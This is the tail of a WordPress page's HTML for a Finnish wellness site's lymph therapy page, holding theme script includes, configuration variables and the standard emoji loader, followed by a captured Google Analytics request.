var avadaCommentVars = {"title_style_type":"","title_margin_top":"0px","title_margin_bottom":"31px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.14.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.14.2" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.14.2" id="awb-mega-menu-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14.2" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9" id="fusion-title-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-gallery-js-extra">
/* <![CDATA[ */
var fusionGalleryVars = {"no_more_items_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E"};
//# sourceURL=fusion-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=3.14.2" id="fusion-gallery-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1050","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2" id="fusion-container-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.14.2" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v7","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1170","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"102","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.14.2" id="awb-widget-areas-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.14.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.14.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.14.2" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.14.2" id="avada-header-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Lis\u00e4tiedot","title_style_type":"","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https://kuntokamari.fi/wp-admin/admin-ajax.php","cart_nonce":"ae7e77406d","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"22"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.68","typography_factor":"1.65","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1050","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://kuntokamari.fi/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kuntokamari.fi/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kuntokamari.fi/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://kuntokamari.fi/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=459732392&t=pageview&_s=1&dl=https%3A%2F%2Fkuntokamari.fi%2Fpalvelut%2Flymfaterapia-lyko%2F%3FportfolioCats%3D57&ul=en-us%40posix&dt=Lymfaterapia%20(LYKO)%20-%20Kuntokamari&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1795392846&gjid=1881525760&cid=281269212.1769295458&tid=UA-167797976-1&_gid=1608625969.1769295458&_r=1&_slc=1&z=963076802
body_size: -450
content:
2,cG-3TZNGZ23BX